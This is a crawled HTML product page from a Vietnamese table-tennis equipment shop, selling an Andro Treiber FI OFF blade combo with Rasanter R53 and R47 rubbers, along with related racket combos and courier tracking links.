

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sporttvshop.com/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-treiber-fi-off-va-mat-rasanter-r53--r47
body_size: 13848
content:
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="google-site-verification" content="CcWvj1CZL4Kk3QUX5hEhC78D2DN3x0VD0GUzjddpJQ4" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
        <title>Combo Cốt Vợt Andro Treiber FI OFF và Mặt Rasanter R53 & R47</title>
        <!-- Google font -->
        <link href="https://fonts.googleapis.com/css?family=Hind:400,700" rel="stylesheet">
        <!-- Bootstrap -->
        <link type="text/css" rel="stylesheet" href="/statics/css/bootstrap.min.css?1769469707" />
        <!-- Slick -->
        <link type="text/css" rel="stylesheet" href="/statics/css/slick.css" />
        <link type="text/css" rel="stylesheet" href="/statics/css/slick-theme.css" />
        <!-- nouislider -->
        <link type="text/css" rel="stylesheet" href="/statics/css/nouislider.min.css" />
        <!-- Font Awesome Icon -->
        <link rel="stylesheet" href="/statics/css/font-awesome.min.css">
        <!-- Custom stlylesheet -->
        <link type="text/css" rel="stylesheet" href="/statics/css/style.css" />
        <link type="text/css" rel="stylesheet" href="/statics/css/style_landing.css" />
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
                  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
                  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
                <![endif]-->

        <!-- Login stlylesheet -->
        <link type="text/css" rel="stylesheet" href="/statics/css/login.css" />
        <style>
            .menu-list li a.active{
                color: #F8694A;
            }
        .hotline_footer{
            position: fixed;
            display: block;
            margin: 0;
            width: 1em;
            height: 1em;
            font-size: 50px;
            bottom: 15px;
            left: 15px;
            background-color: #3498db;
            border-radius: 0.5em;
            z-index: 99999;
            box-shadow: 0 0 0 0em rgba(52, 152, 219, 0), 0em 0.05em 0.1em rgba(0, 0, 0, 0.2);
            transform: translate3d(0, 0, 0) scale(1);
        }
        .hotline_footer.is-animating {
            animation: play 2s ease infinite;
            border-radius: 100%;
        }

        .hotline_footer::before, .hotline_footer::after {
            position: absolute;
            content: "";
        }
        .hotline_footer.is-animating::before {
           /* animation: play 2s ease infinite; */
           /* border-radius: 100%; */
        }
        .hotline_footer.is-animating::after {
            animation: play 2s ease infinite;
            border-radius: 100%;
        }
        .hotline_footer::before {
            top: 0;
            left: 0;
            width: 1em;
            height: 1em;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 100%;
            opacity: 1;
            transform: translate3d(0, 0, 0) scale(0);
        }
        .hotline_footer::after{
                top: 0.25em;
            left: 0.25em;
            width: 0.5em;
            height: 0.5em;
            background: url([data-uri]);
            background-position: 50% 50%;
            background-repeat: no-repeat;
            background-size: cover;
            transform: translate3d(0, 0, 0);
        }
        @keyframes play {

            0% {
                transform: scale(1);
            }
            15% {
                box-shadow: 0 0 0 5px rgba(85, 169, 226, 0.4);
            }
            25% {
                box-shadow: 0 0 0 10px rgba(85, 169, 226, 0.4), 0 0 0 20px rgba(85, 169, 226, 0.2);
            }
            25% {
                box-shadow: 0 0 0 15px rgba(85, 169, 226, 0.4), 0 0 0 30px rgba(85, 169, 226, 0.2);
            }

        }
    </style>
        <script src="/statics/js/jquery.min.js"></script>
        <!-- Load Facebook SDK for JavaScript -->
        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
              FB.init({
                xfbml            : true,
                version          : 'v5.0'
              });
            };

            (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <!-- Google Tag Manager -->
        <script>
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-56MM4P5');
        </script>
        <!-- End Google Tag Manager -->
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-155001190-1');
        </script>
    </head>
    <body>
        <header>
            <div id="top-header">
                <div class="container">
                    <!--<div class="pull-left">
                        <span><i class="fa fa-calendar"></i> Thứ 2-CN: 8h30-18h</span>
                    </div>-->
                    <div class="pull-right">
                        <ul class="header-top-links">
                            <li>
                                <a href="#" data-toggle="modal" data-target="#heartdModal" id="show_spyt" title="Sản phẩm bạn thích">
                                    <i class="fa fa-heart" aria-hidden="true"></i> 
                                    Yêu thích
                                </a>
                            </li>
                            <li>
                                <a href="/huong-dan/mua-hang" title="Hướng dẫn mua hàng">
                                    <i class="fa fa-book" aria-hidden="true"></i> 
                                    Hướng dẫn mua hàng
                                </a>
                            </li>
                            <li>
                                <a href="/lien-he" title="Liên hệ">
                                    <i class="fa fa-address-card" aria-hidden="true"></i> 
                                    Liên hệ
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div id="header">
                <div class="container">
                    <div class="pull-left">
                                                <div class="header-logo">
                            <a class="logo" href="http://sporttvshop.com/">
                                <img src="/statics/images/site/logo.png" alt="">
                            </a>
                            <ul class="header-btns topMenuMobile">
                                <!-- Account -->
                                                                <li class="header-account dropdown default-dropdown" style="float: left">
                                    <div class="dropdown-toggle" role="button" data-toggle="dropdown" aria-expanded="true">
                                        <strong class="text-uppercase"><i class="fa fa-user-o"></i> Tài khoản <i class="fa fa-caret-down"></i></strong>
                                    </div>
                                    <ul class="custom-menu" style="z-index: 999999;">
                                        <li>
                                            <a href="/gio-hang/thanh-toan">
                                                <i class="fa fa-check"></i> Thanh toán
                                            </a>
                                        </li>
                                        <li>
                                            <a href="#" data-toggle="modal" data-target="#loginModal" onclick="showformdn();">
                                                <i class="fa fa-unlock-alt"></i> Đăng nhập
                                            </a>
                                        </li>
                                        <li>
                                            <a href="#" data-toggle="modal" data-target="#createModal" onclick="showformdk();">
                                                <i class="fa fa-user-plus"></i> Tạo tài khoản 
                                            </a>
                                        </li>
                                    </ul>
                                </li>
                                                                <li class="header-cart dropdown default-dropdown" style=" float: right;">
                                    <a class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
                                        <strong class="text-uppercase"><i class="fa fa-shopping-cart"></i> Giỏ hàng <i class="fa fa-caret-down"></i></strong>
                                        <br>
                                        <span></span>
                                    </a>
                                                                    </li>
                                <div style="clear: both;"></div>
                            </ul>
                        </div>
                        
                        <div class="header-search pull-right">
                            <form accept-charset="UTF-8" action="/search/search_name" class="search-form" method="post">
                                <input class="input search-input" type="text" name="srt_name" placeholder="Nhập từ khóa">
                                <select class="input search-categories" name="id_loaisp">
                                    <option value="0">Tất cả</option>
                                                                        <option value="1">Bộ vợt khuyên dùng</option>
                                                                        <option value="2">Cốt Vợt</option>
                                                                        <option value="4">Mặt Vợt</option>
                                                                        <option value="8">Quả bóng bàn</option>
                                                                        <option value="5">Giày bóng bàn</option>
                                                                        <option value="7">Phụ kiện</option>
                                                                        <option value="9">Quần Áo</option>
                                                                        <option value="6">Máy Bắn Bóng</option>
                                                                        <option value="12">Bàn Bóng Bàn</option>
                                                                        <option value="3">Khác</option>
                                                                    </select>
                                <button class="search-btn"><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                        <!-- /Search -->
                    </div>
                    <div class="pull-right">
                        <ul class="header-btns topMenuPC">
                            <!-- Account -->
                                                        <li class="header-account dropdown default-dropdown" style="float: left">
                                <div class="dropdown-toggle" role="button" data-toggle="dropdown" aria-expanded="true">
                                    <div class="header-btns-icon">
                                        <i class="fa fa-user-o"></i>
                                    </div>
                                    <strong class="text-uppercase">Tài khoản <i class="fa fa-caret-down"></i></strong>
                                </div>
                                <ul class="custom-menu" style="z-index: 999999;">
                                    <li>
                                        <a href="/gio-hang/thanh-toan">
                                            <i class="fa fa-check"></i> Thanh toán
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#" data-toggle="modal" data-target="#loginModal" onclick="showformdn();">
                                            <i class="fa fa-unlock-alt"></i> Đăng nhập
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#" data-toggle="modal" data-target="#createModal" onclick="showformdk();">
                                            <i class="fa fa-user-plus"></i> Tạo tài khoản 
                                        </a>
                                    </li>
                                </ul>
                            </li>
                                                        <li class="header-cart dropdown default-dropdown" style=" float: right;">
                                <a class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
                                    <div class="header-btns-icon" id="header_cat">
                                        <i class="fa fa-shopping-cart"></i>
                                                                            </div>
                                    <strong class="text-uppercase">Giỏ hàng <i class="fa fa-caret-down"></i></strong>
                                    <br>
                                    <span></span>
                                </a>
                                                            </li>
                            <div style="clear: both;"></div>
                        </ul>
                    </div>
                </div>
            </div>
        </header>
        <div id="navigation">
            <ul class="header-btns">
                <!-- Mobile nav toggle-->
                <li class="nav-toggle" style="color: #ffffff; float: left; line-height: 39px;">
                    <button class="nav-toggle-btn menu-btn icon-btn btn-danhmucsanpham"><i class="fa fa-bars"></i></button> DANH MỤC SẢN PHẨM
                </li>
                <li class="nav-toggle" style="color: #ffffff; float: right; line-height: 39px;">
                    MENU <button class="nav-toggle-btn menu-btn icon-btn btn-menu"><i class="fa fa-bars"></i></button>
                </li>
                <!-- / Mobile nav toggle -->
                <div style="clear: both;"></div>
            </ul>
            <!-- container -->
            <div class="container">
                <div id="responsive-nav1">
                    <!-- category nav -->
                    <div class="category-nav show-on-click">
                        <span class="category-header">Danh mục sản phẩm <i class="fa fa-bars" style="font-size: 15px;"></i></span>
                        <ul class="category-list">
                                                        <li><a href="/san-pham/bo-vot-khuyen-dung">Bộ vợt khuyên dùng</a></li>
                                                        <li><a href="/san-pham/cot-vot">Cốt Vợt</a></li>
                                                        <li><a href="/san-pham/mat-vot">Mặt Vợt</a></li>
                                                        <li><a href="/san-pham/qua-bong-ban">Quả bóng bàn</a></li>
                                                        <li><a href="/san-pham/giay-bong-ban">Giày bóng bàn</a></li>
                                                        <li><a href="/san-pham/phu-kien">Phụ kiện</a></li>
                                                        <li><a href="/san-pham/quan-ao">Quần Áo</a></li>
                                                        <li><a href="/san-pham/may-ban-bong">Máy Bắn Bóng</a></li>
                                                        <li><a href="/san-pham/ban-bong-ban">Bàn Bóng Bàn</a></li>
                                                        <li><a href="/san-pham/khac">Khác</a></li>
                                                    </ul>
                    </div>
                </div>
                <div id="responsive-nav2">
                    <div class="menu-nav">
                        <span class="menu-header">Menu <i class="fa fa-bars"></i></span>
                        <ul class="menu-list open">
                            <li><a href="http://sporttvshop.com/" class="">Trang chủ</a></li>
                            <li><a href="/san-pham" class="active">Sản phẩm</a></li>
                            <li><a href="/gioi-thieu" class="">Giới thiệu</a></li>
                            <li><a href="/san-pham/khuyen-mai" class="">Khuyến mãi</a></li>
                            <li><a href="/huong-dan/giao-hang" class="">Thanh Toán & Giao hàng</a></li>
                            <li><a href="/huong-dan/chinh-sach" class="">Chính sách</a></li>
                            <li><a href="/tin-tuc" class="">Tin tức</a></li>
                            <li><a href="#" data-toggle="modal" data-target="#invoidModal">Tra cứu hàng</a></li>
                        </ul>
                    </div>
                    <!-- menu nav -->
                </div>
            </div>
            <!-- /container -->
        </div>
        <!-- /NAVIGATION --><!-- BREADCRUMB -->
<div id="breadcrumb">
    <div class="container">
        <ul class="breadcrumb">
            <li><a href="http://sporttvshop.com/">Trang chủ</a></li>
            <li><a href="/san-pham">Sản phẩm</a></li>
            <li class="active">Combo Cốt Vợt Andro Treiber FI OFF và Mặt Rasanter R53 & R47</li>
        </ul>
    </div>
</div>
<div class="section">
    <div class="container">
        <div class="row">
            <div class="product product-details clearfix">
                <div class="col-md-6">
                    <div id="product-main-view">
                        <div class="product-view">
                            <img src="/statics/upload/product/64d15d2b75f1348aa438f02107199126.jpg" alt="Combo Cốt Vợt Andro Treiber FI OFF và Mặt Rasanter R53 & R47">
                        </div>
                                            </div>
                    <div id="product-view">
                        <div class="product-view">
                            <img src="/statics/upload/product/64d15d2b75f1348aa438f02107199126.jpg" alt="Combo Cốt Vợt Andro Treiber FI OFF và Mặt Rasanter R53 & R47">
                        </div>
                                            </div>
                </div>
                <div class="col-md-6">
                    <div class="product-body">
                        <div class="product-label">
                            <span>Mới</span>                        </div>
                        <h2 class="product-name">Combo Cốt Vợt Andro Treiber FI OFF và Mặt Rasanter R53 & R47</h2>
                        <h3 class="product-price">
                            5,490,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div>
                            <div class="product-rating">
                                <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                            </div>
                            <a data-toggle="tab" href="#tab3" onclick="active_tab3();">0 bình luận / Bình luận</a>
                        </div>
                        <p><strong>Chuyên mục:</strong> Bộ vợt khuyên dùng</p>
                                                                                                                                                                                                <p>Andro Treiber FI OFF: 2.400.000đ
-- FH Andro Rasanter R53: 1.300.000đ
-- BH Andro Rasanter R47: 1.030.000đ</p>

                        <div class="product-btns">
                            <div class="qty-input">
                                <span class="text-uppercase">SL: </span>
                                <input class="input" type="number" min="1" max="1000" value="1" id="quantity">
                            </div>
                            <button class="primary-btn add-to-cart" id="add_cat_731" onclick="add_to_cart(731)">
                                <i class="fa fa-shopping-cart"></i> Thêm vào giỏ hàng
                            </button>
                            <button class="primary-btn add-to-cart" id="link_show_cat" style="display: none;">
                                <a href="/gio-hang/"> Thêm vào giỏ hàng</a>
                            </button>
                            <div class="pull-right">
                                <button class="main-btn icon-btn" onclick="add_product_heart(731);">
                                    <i class="fa fa-heart"></i>
                                </button>
                                <button class="main-btn icon-btn"><i class="fa fa-exchange"></i></button>
                                <button class="main-btn icon-btn"><i class="fa fa-share-alt"></i></button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-12">
                    <div class="product-tab">
                        <ul class="tab-nav">
                            <li class="active"><a data-toggle="tab" href="#tab1">Mô tả</a></li>
                            <li><a data-toggle="tab" href="#tab2">Giới thiệu</a></li>
                            <li class="tabbt"><a data-toggle="tab" href="#tab3">Bình luận (0)</a></li>
                        </ul>
                        <div class="tab-content">
                            <div id="tab1" class="tab-pane fade in active">
                                <p>Tất cả c&aacute;c Combo cốt mặt được nh&acirc;n vi&ecirc;n SportTV Shop trực tiếp thực hiện cắt d&aacute;n theo y&ecirc;u cầu của qu&yacute; kh&aacute;ch h&agrave;ng. <br />Sử dụng loại keo d&aacute;n theo khuyến c&aacute;o v&agrave; theo đ&uacute;ng quy tr&igrave;nh.<br />Đảm bảo chất lượng v&agrave; t&iacute;nh thẩm mỹ cực cao.</p>
<p>&nbsp;</p>
<p>SportTV SHop - Cam kết ch&iacute;nh h&atilde;ng</p>
<p>0984.91.88.80</p>                            </div>
                            <div id="tab2" class="tab-pane fade in">
                                <p>Andro Treiber FI OFF: 2.400.000đ</p>
<p>-- FH Andro Rasanter R53: 1.300.000đ</p>
<p>-- BH Andro Rasanter R47: 1.030.000đ</p>                            </div>
                            <div id="tab3" class="tab-pane fade in">
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="product-reviews">
                                            <div id="review_news"></div>
                                            
<!--                                            <ul class="reviews-pages">
                                                <li class="active">1</li>
                                                <li><a href="#">2</a></li>
                                                <li><a href="#">3</a></li>
                                                <li><a href="#"><i class="fa fa-caret-right"></i></a></li>
                                            </ul>-->
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <h4 class="text-uppercase">Bình luận của bạn</h4>
                                        <p>Vui lòng để lại bình luận của bạn về sản phẩm này.</p>
                                        <form class="review-form">
                                            <div class="form-group">
                                                <input class="input" id="fullname_review" type="text" name="name" placeholder="Tên của bạn" />
                                            </div>
                                            <div class="form-group">
                                                <input class="input" id="email_review" type="email" name="email" placeholder="E-mail của bạn" />
                                            </div>
                                            <div class="form-group">
                                                <textarea class="input" id="comment_review" name="content" placeholder="Ý kiến của bạn"></textarea>
                                            </div>
                                            <div class="form-group">
                                                <div class="input-rating">
                                                    <strong class="text-uppercase">Đánh giá: </strong>
                                                    <div class="stars">
                                                        <input type="radio" id="star5" name="rating" value="5" /><label for="star5"></label>
                                                        <input type="radio" id="star4" name="rating" value="4" /><label for="star4"></label>
                                                        <input type="radio" id="star3" name="rating" value="3" /><label for="star3"></label>
                                                        <input type="radio" id="star2" name="rating" value="2" /><label for="star2"></label>
                                                        <input type="radio" id="star1" name="rating" value="1" /><label for="star1"></label>
                                                    </div>
                                                </div>
                                            </div>
                                                                                        <input type="hidden" id="username_review" name="username" value="" />
                                            <input type="hidden" id="userid_review" name="userid" value="" />
                                            <button type="button" id="submit_review" onclick="review_product(731);" class="primary-btn">Gửi bình luận</button>
                                        </form>
                                        <script>
                                            
                                        </script>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="section">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="section-title">
                    <h2 class="title">Xem sản phẩm khác</h2>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-vot-andro-timber-7--mat-ultra-spin">
                            <img src="/statics/upload/product/a3a452ed787c9cb84e0c3e98cb2a2fce.jpg" alt="Combo Vợt Andro Timber 7 + Mặt Ultra Spin">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            1,960,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-vot-andro-timber-7--mat-ultra-spin">Combo Vợt Andro Timber 7 + Mặt Ultra Spin</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(1086);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(1086)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/cot-vot-sanwei-shrafton--2-mat-ultra-spin">
                            <img src="/statics/upload/product/a3bc12556e670fe62966a9afb26e1ee8.jpg" alt="Cốt vợt Sanwei Shrafton + 2 Mặt Ultra Spin ">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            1,110,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/cot-vot-sanwei-shrafton--2-mat-ultra-spin">Cốt vợt Sanwei Shrafton + 2 Mặt Ultra Spin </a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(1009);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(1009)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-vot-tap-sanwei-thuan-go">
                            <img src="/statics/upload/product/a0285d679cf924687ce9c1f4b0cb2512.jpg" alt="Combo vợt tập Sanwei Thuần Gỗ">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            810,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-vot-tap-sanwei-thuan-go">Combo vợt tập Sanwei Thuần Gỗ</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(992);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(992)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-tan-cong-toc-do-cao">
                            <img src="/statics/upload/product/0a80d39bcb1c85fe28a55bb64a0d7e09.jpg" alt="Combo Tấn công tốc độ cao">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            5,210,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-tan-cong-toc-do-cao">Combo Tấn công tốc độ cao</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(991);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(991)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/vot-dan-san-sanwei-thunder">
                            <img src="/statics/upload/product/7869a8017825b1c018c7dbdf611bcf7e.jpg" alt="Vợt dán sẵn Sanwei Thunder ">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            550,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/vot-dan-san-sanwei-thunder">Vợt dán sẵn Sanwei Thunder </a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(981);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(981)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-tpligna-offs-va-2-mat-rasanter-r48">
                            <img src="/statics/upload/product/6696e57b828c36da7fc5f156858089cd.jpg" alt="Combo Cốt Vợt Andro TPLigna OFF/S và 2 Mặt Rasanter R48">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            6,400,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-tpligna-offs-va-2-mat-rasanter-r48">Combo Cốt Vợt Andro TPLigna OFF/S và 2 Mặt Rasanter R48</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(734);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(734)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-gauzy-sl-va-2-mat-rasanter-r48">
                            <img src="/statics/upload/product/b5c13cad066cdefa3ea73a8ebccea2b2.jpg" alt="Combo Cốt Vợt Andro Gauzy SL và 2 Mặt Rasanter R48">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            6,100,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-gauzy-sl-va-2-mat-rasanter-r48">Combo Cốt Vợt Andro Gauzy SL và 2 Mặt Rasanter R48</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(733);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(733)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-treiber-ci-off-va-mat-rasanter-r53--hexer-grip">
                            <img src="/statics/upload/product/c9bf872dfe0ccfd74017a78ca8566a7b.jpg" alt="Combo Cốt Vợt Andro Treiber CI OFF và Mặt Rasanter R53 & Hexer Grip">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            4,880,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-treiber-ci-off-va-mat-rasanter-r53--hexer-grip">Combo Cốt Vợt Andro Treiber CI OFF và Mặt Rasanter R53 & Hexer Grip</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(732);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(732)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</div>
<script>
    function active_tab3(){
        $('.tab-nav').find('li').removeClass("active");
        $(".tabbt").addClass('active');
        $('html,body').animate({
            scrollTop: $(".tab-nav").offset().top
        }, 'slow');
    }
</script>
<!-- đăng nhâp -->
    <div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="infoModalLabel" aria-hidden="true"></div>
    <!-- đăng ký -->
    <div class="modal fade" id="createModal" tabindex="-1" role="dialog" aria-labelledby="createModalLabel" aria-hidden="true"></div>
    <div id="show_spthich"></div>
    <div id="show_spdm"></div>
    
    <div class="modal fade" id="invoidModal" tabindex="-1" role="dialog" aria-labelledby="invoidModalLabel" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">				
                    <h4 class="modal-title" id="invoidModalLabel">Tra cứu đơn hàng</h4>
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                </div>
                <div class="modal-body">
                    <table class="table table-striped">
                        <thead>
                            <tr>
                                <th scope="col">Dịch vụ chuyển phát</th>
                                <th scope="col">Link</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <th scope="row">
                                    <img src="/statics/images/site/vtpost_logo.jpg" alt="" width="60"> Viettel Post
                                </th>
                                <td style="padding-top: 25px;">
                                    <a href="https://old.viettelpost.com.vn/Tracking" target="_blank">
                                        Kiểm tra mã vận đơn
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <th scope="row">
                                    <img src="/statics/images/site/vnpost_logo.jpg" alt="" width="60"> VN Post
                                </th>
                                <td style="padding-top: 25px;">
                                    <a href="http://www.vnpost.vn/vi-vn/dinh-vi/buu-pham" target="_blank">
                                        Kiểm tra mã vận đơn
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <th scope="row">
                                    <img src="/statics/images/site/ems_logo.jpg" alt="" width="60"> EMS Post
                                </th>
                                <td style="padding-top: 25px;">
                                    <a href="https://www.ems.com.vn/tracktrace.aspx" target="_blank">
                                        Kiểm tra mã vận đơn
                                    </a>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
                </div>
            </div>
        </div>
    </div>
    <div class="section">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="section-title">
